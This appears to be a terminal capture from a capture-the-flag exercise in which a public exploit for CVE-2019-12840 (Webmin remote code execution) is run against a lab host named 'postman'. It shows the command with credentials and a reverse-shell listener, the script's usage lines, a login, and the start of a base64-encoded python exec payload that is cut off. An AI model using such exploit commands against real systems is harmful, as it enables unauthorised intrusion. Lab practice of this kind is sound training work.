 ┌──(kali㉿kali)-[~/Documents/tasks]
└─$ python3 cve-2019-12840.py -u https://postman -U Matt -P computer2008 -lhost 10.10.16.7 -lport 6666
CVE-2019-12840
by KrE80r
Webmin <= 1.910 RCE (Authorization Required)
usage: python CVE-2019-12840.py -u https://10.10.10.10 -U matt -P Secret123 -c "id"
usage: python CVE-2019-12840.py -u https://10.10.10.10 -U matt -P Secret123 -lhost <LOCAL_IP> -lport 443
[*] logging in ...
[+] got sid c53c1d4580f9b091857f923f91ab5efd
[*] sending command python -c "import base64;exec(base64.b64decode('
'))"